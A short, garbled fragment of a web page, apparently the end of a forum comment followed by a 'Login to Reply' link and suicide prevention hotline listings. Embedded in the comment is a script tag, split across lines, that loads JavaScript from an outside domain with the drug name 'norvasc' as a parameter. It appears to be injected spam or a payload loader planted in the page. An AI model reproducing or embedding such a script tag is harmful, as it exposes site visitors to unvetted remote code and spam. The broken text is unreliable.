
entry-level.
</p>
<script type="text/javascript"
src="
https://jackieprovider.com/scripts/d
p=norvasc"></script&gt
;
Login to Reply
NATIONAL SUICIDE PREVENTION
LIFELINE: 1-800-273-8255
SAMHSA SUICIDE PREVENTION TOOLKIT